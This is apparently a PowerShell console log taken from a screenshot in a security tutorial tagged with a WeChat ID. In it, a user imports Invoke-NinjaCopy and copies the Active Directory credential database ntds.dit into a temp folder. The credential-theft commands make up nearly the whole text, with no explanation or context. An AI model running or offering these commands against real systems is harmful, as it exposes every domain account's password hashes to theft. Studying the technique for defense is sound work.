 PS C:\Users\Administrator\Desktop\Wing> .\Invoke-NinjaCopy.ps1
PS C:\Users\Administrator\Desktop\Wing> .\Invoke-NinjaCopy.ps1 -h
PS C:\Users\Administrator\Desktop\Wing> Import-Module .\Invoke-NinjaCopy.ps1
PS C:\Users\Administrator\Desktop\Wing> .\Invoke-NinjaCopy.ps
PS C:\Users\Administrator\Desktop\Wing> Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.dit" -LocalDestination "c:\windows\
temp\ntds.dit"
PS C:\Users\Administrator\Desktop\Wing>
PS C:\Users\Administrator\Desktop\Wing>
微信号: ATTCKWING